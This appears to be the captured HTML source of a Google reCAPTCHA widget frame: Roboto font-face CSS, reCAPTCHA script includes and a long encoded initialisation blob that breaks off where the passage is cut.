  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="CX_nFLkUlokH91rHmC1w1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="CX_nFLkUlokH91rHmC1w1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CX_nFLkUlokH91rHmC1w1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22JsOaw5bDlDvCiEcTw5k3wqBqaMOtwrLClsOyYSthGyzDnTh1wo3DosKow55Qd3fDgHQ8w5JMVcO/wpTCq0UAw6tPW8OSwpw9woo0WShlwpYdCBkfAw7CmsO1w5A8w4XCjlRVLMK6acKVwpNVDjrCgyYMw4crBcOnwpNXBE/DqMO1woEuQUorwrvCuEYpB0c9wqBqcMKNS8OcP0ZFSMOsNzzDjH7CiyckECRFW8Ovw4bCtUdIw7Y4CnAqwr13W1HCvAXCvcO0dFF6UsOQDcO7wqkiwqbCh8KUZGBCw5LCnFxOwqkdKMO5TAwwZzI6UcKjw6/DhcO3wqTCrsO6w4drwppCRBHDgMKDZWnCgS5Pwpt1bcKNwozCgcKbw5LDvsOIw5AiwqsBw6nDiMKiE8K8wpbDiEJ6RGLCgMOew4RNw70mwpomwqHCqDEoegRNCEJTSsOZJcOYW8KUwr/Cr8KHWsOMw4hMwrp5w604Ey/CqhwkaxvCgDDCmcKTw7bCpFlXUsOCw7fCi8KcfMODw7XCqndmw6DCi2MXw5xpD8K3FUrCimtWTMO0CsKJCsKWw6Mvwos6YMO8w6/[base64]/ClcKVw7zDmibDmcKZw5zCgzlUw5ZJccOyFA9cVsOYfsOzw4vCvQHCh2g5J1DCicKOFEdzSVVEw4/DmMOBGMOkw5AIw6cxBn1BbsKYSMKVw4bDoMKJOMKbwq8awqbDuTbDq8O5w6zDrFApw5MFw6zDjcKiNWI2M8OcLsKFYcOBwp9Gw4sxJwPDnmkuWsKrwp8/wrzDqTXCqSnDpwTCssO3wpnCjsOwRDspf8Oxw67DsMOnw5nCtcO0IGnCuknDkcOAQsKdw5FGwpXCg8OPwr50w7BdRDMXw7nCmcOqE8OGw6Z8wpLDmVvCowvCtsOYw7/DvcOQX8K2wqI6wo3CtcOgwoBjwp/DuCbDhQbDsmIrwqrCnmTClxJyWMKSesOlw5Bbw5PDhsOgaMKGFlFLXsO/w6rDksOhw47DucK4w5DCm8OiAsKGVTHCsHTDlcO9woHCg8Olw5rCssKzE8Oww785TmlMEUDDpsOKN8OQwrx6w5Iaw6vDlMK6w7cawq7Dh8KFWMOnw7Rxw6QHP8OgXSPCj2/ClXRJw7TCrsKHEjvChW8HLmLCpsK+csObwphaw7PDrMOTNDReE8OXJkVnYsO8W0fDljxjw6XCl3diwq7ChAvCvx0bwqQPwpLCo8KhwqbCvDYNSsOmXsKTRg19cBDDqCjCpsKVwobDtBdjw7rDnMKyPcKqH8OkXcKxwpPCh0zDuMOKw5tfw4dLwrHDrnnClj4AI8OYw4/CicKgwrM5T8OLwoTDqsOPGRvDkyvDgzjCgF8qTmXDrsOpwqplBE7Dj2lFNg8Gw5NDw7vChT1ZSMK6w4FUdMKYVmYTw4EJQsKsw4k8wpxtOEFub8ODwrkZd3bCqMKKPMKiw5EVG8OPwq4mS0DDk3bCgB/DlSTDpG5+wrEnZMKKwq8Mw7QdXVvCvcO+IcKpw47DknTDuQNSw5/Dk23CrgzDu8OTw4LChww8RSLDqcOHwrVUwoR/SMOEb1HCosOHwrXDmCs6NibDsMOOw4hfKkDCocK5wq92w7fDpMO4Z2NgXsKVw51dwpnDocOUf8KCw5DCvcKXw48dAWN2wrTCjwTCr8K0wojChcKGGMOewpvCgDUrwoDCk2Y2wqXCuFwUwoUbwqvDo3kZwp8cwpzCv8OceR/DgmjCuALCmykxw7rDumfDhyvDpBbCssKxw6DCi2A5ScKUwrnDtAFUwqbDqhvCuT3DlMK2Y8K1O37Cl8ORw4XDgn/DkzMKwoRbwpbDksK0TMKjVMOXecOjwq1bw71Jwqw+w6wawp7DklnDscKewq3DjsKBw4vDn8K0w7lOPG/DhFNxw6wuNcOZwr5JDsOmRBtywqMJwrJbwqDDn1nDhgzDo1rDtXgCeAB0LsKNfA/CuMOYwqpmJsOjDMOUw4PClWXCgsOQRMO/w4YLwoc8HxAhw45MwphpP8OxOsOeVk9Wwp/DvcONwpbDjsOICcOUw6jDkMO4QMK0A1bDnCLDvBPCgFPDscO5w7nDi8OVw4zCiA9DPSgdf8Khw7XChzpQwpdgOg/DphXDmMO5wovCoDzDj1fCp8KzwqLDl8KRw6vClgAeCMK7Q8KyH2vDjzvDrD/ClcOGFyXCgzxIwr1xwoDCo8KoDFxfwqccw4rCmGLDnXXDsE3DrcODeRHCnVIwIE4yw6phwoDCpsOqfzJ5w4A+WnskZEgCHjjDq8KFwr/Dq2DDgWBiCDxJwoPDrG3DnCLCjMKVFnHDisKFWx3CmMK+PhsVLx1SPFhJFmrDkx95wr9lwq8jLcOOdMK3wrHDmxdmMsOcaUXCv8KIwpzCsMONwqDDp8Omw7vDuwjDm8K3FsK2woxyw6nCqkHDtGPDiX4Ow71LZ8OGPl/DqsKUw4tPdsKOHm/CngE0w6jDg8O4YcKXwqBVAsOJwppTUsORw4cEJ8K/[base64]/CnkR1w4XDrBxnOWwXw6ptw67DvcOcE8KYw73Cu8KVNcOoF8OjwpEdw5LChUxZwrNMwrVuTsOAw47CkMK7TmbCpcOUwoNTYcOJwqjCssOCK8OVwo5NUx7DtUYew6/ChxrDhcOcOcKeb0R3w7nCnzwzwrVnRcKObUvCssK0wqAow4nCrcOHUsOlwqpHEcKhHsKsw78vw6cBw5TChcOBw7o6wq7CpsOaw7LDucKlM8OXw4Y1TGl0QMKMclnCjT/CnBjDmcKWQ3wXwqZzw6sFw5PCsQpOwrbCssKcwph+KMO/[base64]/CpGEPw53Ch3vDq8Oiw5BPTcKOB8KOw6/CvTkKCcKaw5AeDsOfw6dvwoN5eXF3wqbCrMOJwrEwW8Ogw5nCkXREacOtw6cKD8K3wrN7LMO/wr/CpHvCgMKbUMOIdEfDtQE/w4rCjnnDnWUqw7NdSRxiaCJfw5lSQAx4w7bDsBJTI8OQRsK5CglsMxjDicOuwqdOwrrDpGEewrjDtTkoHsKzTMKWUnzCjkzDlMKxJMKlwrnDlcOYAcKga8KwMR0tw6x8wovCmiRKf8OPwq8pwqDCrcK5ORXDpcOHwpxULSfCuiJcwobDmnXDusO5PsOfXcKZdcOlKh/Dn10PCcKxTMOhwo3DgFZVHcONwrJOPwbCo8O1wr7Dm8OsOHlswojCiHPDvTohwpV3w4x5w6rDhgsNw44Ywp9Sw7TCm8OUwppDFhdVPnU0HnnCukXCjMOxwoZew7JGJcOGwrdhZhhywoIDwoLDtcKvw4dKQULCvMKoVMOpMMKqwr/CsMKqOWfDr34yZcOEPcO0w4jClyQ2Dj55P8OdQMO+HcKGwp9AwpXCvMK3KCzCkMKBwr9lwrE7wqnCqEg4wqgZPlpvw4TDg110BCM7wqLDlnQkOFHDg8OrFD3CgMOlw5M0w7NVI8OgbGUaQsOmMgRNw4Fow6Eqw6vDi8OywrwUNyNrwoJwLsKWwpTCnXk9RxlOw7E0CW/CsMKxwoVGw7Rfwo7DoMOvw48xwpVzw4DDisKdwrvCmkXDs8OhWHBtDnFEwqR9w6tEc8OOw7rDjH0eEhXDgcKHwppDwqoyRsKzw6RhW1DCgA95w4cuwozCugHDhHUrwpPCvFLCoy/DusOHw5R9agEOw7g+B8KoL8OawrDCrFDDpA/ClAzDlMOUw7XDn8KMZcOxW8Ksw6JQwrRFHFZkOMOcSsOdw4gLfVM5OAcKTMKQH3dReArDk8KtwoI7wp4dEBDDosOBcsOoCsKpw7zDhsKREA9Jw4/Ct01wwr5cScKoesKuwqfCiE3CqsOkWcK/[base64]/CicKLK8OlL8K5w6VxcwlZwqFSJxPDsjdgN0LDtzjDl8Kvwr3Cu8Kmw5BtERXDlcKSw6nCsEINwpYQNMKsw4HDjhfCliliA8O8w4F8N3QGWsOvcMOEXTjCh1HDmRAcwo/Dn2dmw4DDvzhcw6PDkgocXRMNL2fDkcKqNhMqVcKwTlcwwqFzchw3Tg5MGVVlw5nCh8Kaw5nDsGrDmVl2woIDwovCo1PCtMKYw4Y8PHMhJ8OPwpjDmwtmwoDCs8KgEAzDt8OlLsOVwrBXwrDCv2IiQ2gxOX/DinJ+McKOwr0rw4krwqdgwoDDr8Ogw4JYC0sqDMO9w4RhIMOZZsOjNUXDsxonwo7Ckx3DpsOoCSvCu8K6wqXCuAcuw4vDmcKcVsO3wrjDuFUkJQvCv8KSwr7CvcKpGwRXfCQwbcKzwq/CpMKmw7zCmwnDlwPDv8Kww5rDkH1vZsKSa8OnYEpIRsOdwqQwwr4zVnvDncOMVDJ4AcKUwpvCszxPw7kyClV5aF3CsibCoMKjw5fDj8OERRTCncKUw7TDrMKMHhFgPkHCt8Orb3zCrQRNwqJdw6hsMnbDtsOjwppqA0pBKcO6w4YDHcOtw49/ODVzOR3ChgRxBcK2wo4+wozDvErCqsO+w4I6YsKMSUBbFXczwqPDqMOxWcKrw4/DjCFKSnTDnUw5wotiw5/[base64]/[base64]/CvjPCisKBa8KRWxwow6zCqMKbw54GIsKhw5nCv03DlcKIP8OZw7ZZw5vCkcOxwoXCtgQaw6gGw5jDusOkPMKjwqbCksKnCsO1bhVHw4pswr51w6LDnhbClcOcEG4zw7DCncO5TH9IwpPCgcOhw755w4DCh8OTwp/CgG9/XW7CuDEdwrnDvMO0QxjCmcOQFsKLPcO5wq/[base64]/CosKYwo7CmBcow6hhwrTDvxnDvMOqTFdJKEk2w79IXcK6w5Z4UCjDrMOWwqXDt1VhPcK0PcKNw5kSw6R1KcK3E1zDqB0Ic8Oswo9Ew5czXH9qwrcOak/CggPDhsKWwp8cT8KXcHTCuMOfw7PCo1jCvMO4w4PDusOpVcO6fmzCiMKhwqXCsUIjP0bDiW/DnB/Co8K5dnt0X8KQNMOqN3YEMzApw7xaZhTCnlx/ASFFCsO4Zg7Cr8Ouwp/Diio6AsOxbD/CrzTCj8KzOWQGw4NJP37CpScWw7vDjx3DqMKyXzjCssOtwpklAsOQWMOlSE7DkyZKwpvCn0TClcK+w7HDlsK1NFhqwoR4w5gOBsKiJ8OXwo3Ch0VNw7rDqSlow7PDmVnChXQjwpMcScO6Y8KLwo8PBDzDkA45L8KmAm/Cp8OJw49CwrMYw7I9wpzDqcKXw4rCvVDDlW1yDcO5QnRmZlfDo0x+wozCqg7CpcKRNzUnwo8HBEBDw4fCh8ObJw7CsWEpe8OsK8KXUMKLacOhwop1wrXCsnpNPnXDlmnDtn/CkUBzV8Kuw70eFMONFFoVwo3DicK+IFdlV8OaOsKhwr/CtD3CqAA2E19Ow4bCgHbDu3TCn0F5HEdFw6rCpFbDlsOww5cjw74hRj1aw6w6D01jMMODw70+w4g4wrZ2w5nDu8KFw5zCt0XDlBvCpcKTW2t2TF7CqMOKwqDCmUDDonNdWy7DncObf8Oyw4pIGsKcw6nDhMOlNMKpUMKdwrJsw6gYw79OwofDu0/CrnolV8KDw79cw7BTBF5Ywo8qwrvCv8KTw5fChxxUZsKpwpzChGhNwpPDjcKpVMOSECHCpirCjCrCqMKSclrDu8OtVMOQw4NGYzEydlDCu8OFWDbDtUU2f29eIWLCgm7DocK2PcOzO8KUaHrDsi/CgTnDrAkfwqcqZ8OtfcOVwr7CvhgRGGrCi8OzEwldw7Zow74fw6wjbg9zwrl4DQjDoQ/Ctx4IwoTDqMOXw4Bcw7/[base64]/DqsOWOU3Dq8O8JMK0NENrDsKYwqhNWMKVw6NKw7HDgwbCh8KMMz/DhBzDqwfDuMKow5tGXMKHwrzDqcOsNMOYw5HDnsOOwqoAwozDuMOyZDw6w5DDnVAZfFPCpMOuE8OCBAUga8KMG8KcSU0ww5koJgXCiRnDm2/[base64]/[base64]/Dsl/Du156VmfDh8KSwoBKaWjCu3nDuVbCncOLF8OmT8O2wrx0JsOJYcKrw5IhwqTDgCZGwqslP8OwwpvDgsOYdsKpYsO5fgPChMKSS8Ouw5Fqw5VSIFwedcOrwrDCpX7DrzjDn07Di8Orwql1wrUqwoHCqiJMDkUIw6tPcz7CkAQcVSbChgrCtzRqHzgpHF/CncOSIsOCUMOLwpzCrW/Dh8KlQ8OPw5lVJsOzXGzDocKTAX48bsKBHRTDg8Oac2HCkcKrw4vClsOfGcKAb8KcPk9OIhrDr8KlADHCiMKyw5vCpMOTAgLCm0NIE8KvJR/Cv8OJwrJ0N8K1w4VKNsKrMsKaw43DvMK4wo7CrMO0w4hJM8K/wpI4NwQjwpnDrsO7JRdPWlZ1wq0vwqlwc8KqWMKlw41TH8KawrERw7p/woTCnlMIw51Iw7wMGV4NwrTComhHTMOhw5B/w6g1w4t4R8OZw77DmsKOw4IcasO0aW/CkDbDi8O1woLDq3fCjBPDlsOJw4DDoyrDuA/Clx7DisKnwpbCkMOfIsKCw6Q9E8O4YMKyNMOFJMKOw6w9w4g/wpXDocKawp5rFcKNw6rDlCdxbcKpw5p8w40Hw7piw5RAYMKRLsObPMO2azQOcUteXzPDgCXDk8KfVcOIwqxIdiM7OsORwr/DvzTDqXlBH8Kuw5PCtsO1w6PDmcK5AcOZw5XDkQfCu8ODwqbDuUg5KsOfwoFRwpk+woARwroSw6kvwoBzJ1xjFMK9GsK3w4d3TsKYwo/DjcKDwrDDmsK+IMKwICrDisKUXDR8HMKlTybDqsO6UcONP11lA8OIB2I2wrrDoTEpVMK4w5xyw7zCmcK8wq3CsMK1wprCkSTCh1fCucKnPTQ7FSw+wrPCrk3DiW/DsjLCosKfw74cw5R+w4BOAWtrchLClFslw6kuw4hQw5XDsXfDnDLDncOsHBF6w6LDpcOKw4nCuAXCk8KeeMOIwplow6QMVipSI8KTwqjCgcOjwqfCuMKsO8OSWBPClj0DwrDCqcOvEcKowohxwqpZPsOvw4dRXl/ChMKpw7JHUcKfTCXCrcKORzkMdWM5bV3CultTG2rDlMKcIWB7bcOBf8Kww5TCpG3DksOkw60Yw5bCtznCj8KME0HCo8OAFMKXKnfDrX3Dn1NLwr5sw4h5worCkWrDsMKBXmbClsONHAnDgxbDj2UGw6/Dgg0cwq8sw4nCtUUpwpQLb8K2CMKiwoLDjR0owqDCg8KBUMOewoVVw5QOwpvCqAsDO3vClUfCnMKOw6DCpHLDpGo2Qx8PDsK/[base64]/[base64]/CiU7CjCUGw5DCiMO1w6JJw4/Dhw94wp7CrMK+QcOGEGIgc1cww4HDmBXDnUdsUhPDn8OqSMKSw7MRw49FNcKTwrjDixnDghB8w6sZcsOKecK9w4LCkFplwoB4ZSDCjsKow5LDtQfDscKtwoRzw6tDM0vDlzAhfADDjW/[base64]/CjsOHwrbDuRzCoMOMacKnw63DjUfCl8KRwrkpwpXDsxVkZwNRLsKdwrNLwp/[base64]/w6DCq8K6YUHCqB/[base64]/CucKGYsKsTUvCrcKrw4/[base64]/DhQzCqQzCiyLCrVvDrcOvKVsCwpB/wqoGJMKgR8K0Jz14Mj7ClR/DtErDq0jDp3vCl8KYwp5Ow6XCo8K9FFTDmzXCkMKuLCrCj13DhsKYw58mO8K8NnQ/w7vCrmnDhBPDuMKlaMO/wrDDsx4YX0rCvS3DmEvDnwcmQR3CvsOAwroIw6rDgsK3dh/CoyBdBXbCmcKWwpDCtXzDpMOXQjnDicOxXyNHw5IRw43CoMK6MnHCisOqaAoQB8O5NwXDkUbDo8KuSD7ChTcWUsKJwqfCtcOnb8O2w7nDqR1nwqIzwodTOHjCu8KjIsO2w6xxBRV/ag85O8KLWHtFaAPCoiFpD09dwobCnnLCvMKGw57DtMOyw7w7MTvCpMKUw7ATZAHCicO4fhopw5MaRjlOMMKvwo/CqsKGw55IwqgmQybCkHtRFMOew5FxTcKXw5cnwoRKaMKWwo4tGAo5wr9CZcK5w6xKwrvCpsKgDEDCjMKCbnwhw4Eew4ZcfwPDqMOOdHvDlB9SMBk+ZCIqwpZwZjXDsw/DlcOwDjRHJ8KyBMKgwpBVfTjDpV/Cq0Qxw4EzaF3Dh8OzwrDDvy/DicO2U8O9wqkNOCcREj7DjSF+wpfDv8OaKRLDksKCOCFWPcO+w7/DisKEw5/Cl